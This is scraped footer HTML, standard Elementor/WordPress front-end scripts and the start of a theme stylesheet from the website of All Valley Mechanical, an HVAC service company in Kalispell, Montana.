				<div class="elementor-element elementor-element-b9a0038 elementor-widget elementor-widget-heading" data-id="b9a0038" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Review Us On :</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-0cebe83 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="0cebe83" data-element_type="widget" id="ftrgbl" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.google.com/maps/place/All+Valley+Mechanical,+Inc/@48.3512228,-114.2389474,17z/data=!3m1!4b1!4m6!3m5!1s0x536643c55ef141c9:0xb953ee253a0a643a!8m2!3d48.3512228!4d-114.2389474!16s%2Fg%2F11cnbh995k?entry=ttu" target="_blank">
							<img loading="lazy" width="181" height="26" src="https://www.allvalleymech.com/wp-content/uploads/2020/09/hgbl.webp" class="elementor-animation-pulse attachment-full size-full wp-image-12696" alt="hgbl" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-adb293a elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="adb293a" data-element_type="widget" id="sclicon" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.facebook.com/All-Valley-Mechanical-Inc-1710270302559976/?fref=ts" target="_blank">
							<img loading="lazy" width="44" height="44" src="https://www.allvalleymech.com/wp-content/uploads/2020/09/hfb-1.webp" class="elementor-animation-pulse attachment-full size-full wp-image-12707" alt="hfb 1" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2f2f543 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="2f2f543" data-element_type="widget" id="sclicon" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.twitter.com/allvalleymech" target="_blank">
							<img loading="lazy" width="44" height="44" src="https://www.allvalleymech.com/wp-content/uploads/2020/09/htwitter.webp" class="elementor-animation-pulse attachment-full size-full wp-image-12708" alt="htwitter" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-9c4bf19 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="9c4bf19" data-element_type="widget" id="sclicon" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="http://www.yelp.com/biz/all-valley-mechanical-columbia-falls-2" target="_blank">
							<img loading="lazy" width="44" height="44" src="https://www.allvalleymech.com/wp-content/uploads/2020/09/hyelp.webp" class="elementor-animation-pulse attachment-full size-full wp-image-12706" alt="hyelp" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1a291ee elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1a291ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-495a030" data-id="495a030" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c6fa867 elementor-nav-menu__align-justify elementor-nav-menu--dropdown-none elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="c6fa867" data-element_type="widget" id="nftrmenu" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-c6fa867" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12671"><a href="https://www.allvalleymech.com/air-conditioning-services-kalispell-mt/" class="elementor-item menu-link">AC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12673"><a href="https://www.allvalleymech.com/heating-services-kalispell-mt/" class="elementor-item menu-link">Heating</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12675"><a href="https://www.allvalleymech.com/indoor-air-quality-services-kalispell-mt/" class="elementor-item menu-link">Indoor Air Quality</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13385"><a href="https://www.allvalleymech.com/services/" class="elementor-item menu-link">Other Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13388"><a href="https://www.allvalleymech.com/who-we-serve-kalispell-mt/" class="elementor-item menu-link">Who We Serve</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13387"><a href="https://www.allvalleymech.com/hvac-maintenance-plan-kalispell-mt/" class="elementor-item menu-link">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13386"><a href="https://www.allvalleymech.com/hvac-financing-kalispell-mt/" class="elementor-item menu-link">Financing</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c6fa867" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12671"><a href="https://www.allvalleymech.com/air-conditioning-services-kalispell-mt/" class="elementor-item menu-link" tabindex="-1">AC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12673"><a href="https://www.allvalleymech.com/heating-services-kalispell-mt/" class="elementor-item menu-link" tabindex="-1">Heating</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12675"><a href="https://www.allvalleymech.com/indoor-air-quality-services-kalispell-mt/" class="elementor-item menu-link" tabindex="-1">Indoor Air Quality</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13385"><a href="https://www.allvalleymech.com/services/" class="elementor-item menu-link" tabindex="-1">Other Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13388"><a href="https://www.allvalleymech.com/who-we-serve-kalispell-mt/" class="elementor-item menu-link" tabindex="-1">Who We Serve</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13387"><a href="https://www.allvalleymech.com/hvac-maintenance-plan-kalispell-mt/" class="elementor-item menu-link" tabindex="-1">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13386"><a href="https://www.allvalleymech.com/hvac-financing-kalispell-mt/" class="elementor-item menu-link" tabindex="-1">Financing</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-0259f9f elementor-nav-menu__align-center elementor-nav-menu--dropdown-none elementor-hidden-desktop elementor-hidden-mobile elementor-widget elementor-widget-nav-menu" data-id="0259f9f" data-element_type="widget" id="nftrmenu" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-0259f9f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12671"><a href="https://www.allvalleymech.com/air-conditioning-services-kalispell-mt/" class="elementor-item menu-link">AC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12673"><a href="https://www.allvalleymech.com/heating-services-kalispell-mt/" class="elementor-item menu-link">Heating</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12675"><a href="https://www.allvalleymech.com/indoor-air-quality-services-kalispell-mt/" class="elementor-item menu-link">Indoor Air Quality</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13385"><a href="https://www.allvalleymech.com/services/" class="elementor-item menu-link">Other Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13388"><a href="https://www.allvalleymech.com/who-we-serve-kalispell-mt/" class="elementor-item menu-link">Who We Serve</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13387"><a href="https://www.allvalleymech.com/hvac-maintenance-plan-kalispell-mt/" class="elementor-item menu-link">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13386"><a href="https://www.allvalleymech.com/hvac-financing-kalispell-mt/" class="elementor-item menu-link">Financing</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0259f9f" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12671"><a href="https://www.allvalleymech.com/air-conditioning-services-kalispell-mt/" class="elementor-item menu-link" tabindex="-1">AC</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12673"><a href="https://www.allvalleymech.com/heating-services-kalispell-mt/" class="elementor-item menu-link" tabindex="-1">Heating</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12675"><a href="https://www.allvalleymech.com/indoor-air-quality-services-kalispell-mt/" class="elementor-item menu-link" tabindex="-1">Indoor Air Quality</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13385"><a href="https://www.allvalleymech.com/services/" class="elementor-item menu-link" tabindex="-1">Other Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13388"><a href="https://www.allvalleymech.com/who-we-serve-kalispell-mt/" class="elementor-item menu-link" tabindex="-1">Who We Serve</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13387"><a href="https://www.allvalleymech.com/hvac-maintenance-plan-kalispell-mt/" class="elementor-item menu-link" tabindex="-1">Maintenance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13386"><a href="https://www.allvalleymech.com/hvac-financing-kalispell-mt/" class="elementor-item menu-link" tabindex="-1">Financing</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cfc8087 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cfc8087" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f0d7e67" data-id="f0d7e67" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-84a44fb elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="84a44fb" data-element_type="section" id="siteciweb">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1f6e9c4" data-id="1f6e9c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c294ca1 elementor-widget elementor-widget-heading" data-id="c294ca1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Payments</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-729a6d2 elementor-widget elementor-widget-image" data-id="729a6d2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="405" height="34" src="https://www.allvalleymech.com/wp-content/uploads/2020/09/cards.webp" class="attachment-full size-full wp-image-12723" alt="cards" srcset="https://www.allvalleymech.com/wp-content/uploads/2020/09/cards.webp 405w, https://www.allvalleymech.com/wp-content/uploads/2020/09/cards-300x25.webp 300w" sizes="(max-width: 405px) 100vw, 405px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f8118a3" data-id="f8118a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-853e478 elementor-widget elementor-widget-text-editor" data-id="853e478" data-element_type="widget" id="stimap" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Copyright © 2026  All Valley Mechanical All right  reserved.  <a href="/sitemap/" rel="noopener">Sitemap </a> <a href="/accessibility-statement/" rel="noopener">Accessibility Statement </a> <a href="/privacy-policy/" rel="noopener">Privacy Policy</a>								</div>
				</div>
				<div class="elementor-element elementor-element-9168f8b elementor-widget elementor-widget-text-editor" data-id="9168f8b" data-element_type="widget" id="ciweb" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									

Designed &#038; Developed By:   <a id="cilogo" target="_blank" rel="noopener"><img class="alignnone" src="/wp-content/uploads/2023/09/ciwebn.webp" alt="CI Web Group Digital Marketing Agency" /></a>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
		
	</div><!-- #page -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/astra-child\/*","\/wp-content\/themes\/astra\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<script type="text/javascript">
				(function() {
					// Global page view and session tracking for UAEL Modal Popup feature
					try {
						// Session tracking: increment if this is a new session
						
						// Check if any popup on this page uses current page tracking
						var hasCurrentPageTracking = false;
						var currentPagePopups = [];
						// Check all modal popups on this page for current page tracking
						if (typeof jQuery !== 'undefined') {
							jQuery('.uael-modal-parent-wrapper').each(function() {
								var scope = jQuery(this).data('page-views-scope');
								var enabled = jQuery(this).data('page-views-enabled');
								var popupId = jQuery(this).attr('id').replace('-overlay', '');	
								if (enabled === 'yes' && scope === 'current') {
									hasCurrentPageTracking = true;
									currentPagePopups.push(popupId);
								}
							});
						}
						// Global tracking: ALWAYS increment if ANY popup on the site uses global tracking
												// Current page tracking: increment per-page counters
						if (hasCurrentPageTracking && currentPagePopups.length > 0) {
							var currentUrl = window.location.href;
							var urlKey = 'uael_page_views_' + btoa(currentUrl).replace(/[^a-zA-Z0-9]/g, '').substring(0, 50);
							var currentPageViews = parseInt(localStorage.getItem(urlKey) || '0');
							currentPageViews++;
							localStorage.setItem(urlKey, currentPageViews.toString());
							// Store URL mapping for each popup
							for (var i = 0; i < currentPagePopups.length; i++) {
								var popupUrlKey = 'uael_popup_' + currentPagePopups[i] + '_url_key';
								localStorage.setItem(popupUrlKey, urlKey);
							}
						}
					} catch (e) {
						// Silently fail if localStorage is not available
					}
				})();
				</script>
							<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

</style>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"","is_header_footer_builder_active":"","responsive_cart_click":"flyout","is_dark_palette":""};
</script>
<script src="https://www.allvalleymech.com/wp-content/themes/astra/assets/js/unminified/style.js" id="astra-theme-js-js"></script>
<script src="https://www.allvalleymech.com/wp-content/plugins/simple-job-board/public/js/jquery.validate.min.js" id="jquery-validation-js"></script>
<script src="https://www.allvalleymech.com/wp-includes/js/dist/hooks.js" id="wp-hooks-js"></script>
<script src="https://www.allvalleymech.com/wp-includes/js/dist/i18n.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.allvalleymech.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js" id="elementor-webpack-runtime-js"></script>
<script src="https://www.allvalleymech.com/wp-content/plugins/elementor/assets/js/frontend-modules.js" id="elementor-frontend-modules-js"></script>
<script src="https://www.allvalleymech.com/wp-includes/js/jquery/ui/core.js" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https:\/\/www.allvalleymech.com\/wp-admin\/admin-ajax.php","nonce":"9feedf76ef"};
var uael_particles_script = {"uael_particles_url":"https:\/\/www.allvalleymech.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/www.allvalleymech.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/www.allvalleymech.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/www.allvalleymech.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/www.allvalleymech.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/www.allvalleymech.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/www.allvalleymech.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/www.allvalleymech.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/www.allvalleymech.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/www.allvalleymech.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.allvalleymech.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.allvalleymech.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.allvalleymech.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b8f13c2451"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":12925,"title":"Ductless%20Air%20Conditioner%20Service%20Kalispell%2C%20MT%20%7C%20Ductless%20AC","excerpt":"","featuredImage":false}};
</script>
<script src="https://www.allvalleymech.com/wp-content/plugins/elementor/assets/js/frontend.js" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
</script>
<script src="https://www.allvalleymech.com/wp-content/plugins/ultimate-elementor/assets/js/uael-offcanvas.js" id="uael-offcanvas-js"></script>
<script src="https://www.allvalleymech.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.js" id="e-sticky-js"></script>
<script src="https://www.allvalleymech.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.js" id="smartmenus-js"></script>
<script src="https://www.allvalleymech.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js" id="pa-elements-handler-js"></script>
<script src="https://www.allvalleymech.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.js" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.allvalleymech.com\/wp-admin\/admin-ajax.php","nonce":"d3163e802d","urls":{"assets":"https:\/\/www.allvalleymech.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.allvalleymech.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.allvalleymech.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.allvalleymech.com/wp-content/plugins/elementor-pro/assets/js/frontend.js" id="elementor-pro-frontend-js"></script>
<script src="https://www.allvalleymech.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.js" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<div id="tt" role="tooltip" aria-label="Tooltip content" class="cmtt"></div>
	<!--<div data-tf-live="01H6NZ21YV3XJP7P0ADV0FP7K8"></div><script src="//embed.typeform.com/next/embed.js"></script>-->
<script>
jQuery(document).ready(function(){
jQuery(".home #cilogo").attr("href", "https://ciwebgroup.com/");
});
</script>

</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.allvalleymech.com/wp-content/uploads/elementor/css/post-19.css
body_size: 1061
content:
.elementor-kit-19{--e-global-color-primary:#231F20;--e-global-color-secondary:#1C75BA;--e-global-color-text:#231F20;--e-global-color-accent:#61CE7000;--e-global-color-11f7e4ec:#ED5700;--e-global-color-7eb8d7d2:#FFFFFF;--e-global-color-1225c831:#000000;--e-global-color-1d0e19b5:#FFF;--e-global-typography-primary-font-family:"Sora-ExtraBold";--e-global-typography-primary-text-transform:capitalize;--e-global-typography-secondary-font-family:"Sora-ExtraBold";--e-global-typography-secondary-text-transform:capitalize;--e-global-typography-text-font-family:"Sora-Medium";--e-global-typography-text-font-size:24px;--e-global-typography-accent-font-family:"Sora-ExtraBold";--e-global-typography-accent-font-size:28px;--e-global-typography-accent-text-transform:uppercase;background-image:url("https://www.allvalleymech.com/wp-content/uploads/2020/04/body-scaled.webp");color:var( --e-global-color-text );font-family:"Sora-Medium", Sans-serif;font-size:22px;background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-kit-19 button,.elementor-kit-19 input[type="button"],.elementor-kit-19 input[type="submit"],.elementor-kit-19 .elementor-button{background-color:transparent;font-family:"Sora-ExtraBold", Sans-serif;font-size:28px;text-transform:uppercase;text-shadow:0px 10px 10px rgba(0, 0, 0, 0.1);color:var( --e-global-color-7eb8d7d2 );background-image:linear-gradient(180deg, #F99900 15%, #E82F00 100%);border-style:solid;border-width:3px 3px 3px 3px;border-color:var( --e-global-color-7eb8d7d2 );border-radius:0px 0px 0px 0px;padding:20px 30px 20px 30px;}.elementor-kit-19 button:hover,.elementor-kit-19 button:focus,.elementor-kit-19 input[type="button"]:hover,.elementor-kit-19 input[type="button"]:focus,.elementor-kit-19 input[type="submit"]:hover,.elementor-kit-19 input[type="submit"]:focus,.elementor-kit-19 .elementor-button:hover,.elementor-kit-19 .elementor-button:focus{background-color:transparent;color:var( --e-global-color-7eb8d7d2 );background-image:linear-gradient(180deg, #E82F00 0%, #F89300 100%);border-style:solid;border-width:3px 3px 3px 3px;border-color:var( --e-global-color-7eb8d7d2 );border-radius:0px 0px 0px 0px;}.elementor-kit-19 e-page-transition{background-color:#FFBC7D;}.elementor-kit-19 p{margin-block-end:10px;}.elementor-kit-19 h1{font-family:"Sora-ExtraBold", Sans-serif;font-size:60px;line-height:81px;}.elementor-kit-19 h2{font-family:"Sora-ExtraBold", Sans-serif;font-size:48px;text-transform:capitalize;line-height:80px;}.elementor-kit-19 h3{font-family:"Sora-ExtraBold", Sans-serif;font-size:42px;text-transform:capitalize;}.elementor-kit-19 h4{font-family:"Sora-ExtraBold", Sans-serif;font-size:38px;}.elementor-kit-19 h5{font-family:"Sora-ExtraBold", Sans-serif;font-size:28px;text-transform:capitalize;}.elementor-kit-19 h6{font-family:"Sora-ExtraBold", Sans-serif;font-size:22px;text-transform:capitalize;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1400px;}.e-con{--container-max-width:1400px;}.elementor-widget:not(:last-child){margin-block-end:5px;}.elementor-element{--widgets-spacing:5px 5px;--widgets-spacing-row:5px;--widgets-spacing-column:5px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-19 h1{font-size:55px;}.elementor-kit-19 h2{font-size:42px;line-height:60px;}.elementor-kit-19 h3{font-size:46px;}.elementor-kit-19 h4{font-size:38px;}.elementor-kit-19 h5{font-size:24px;}.elementor-kit-19 h6{font-size:18px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-19 h1{font-size:32px;}.elementor-kit-19 h2{font-size:30px;line-height:54px;}.elementor-kit-19 h3{font-size:24px;}.elementor-kit-19 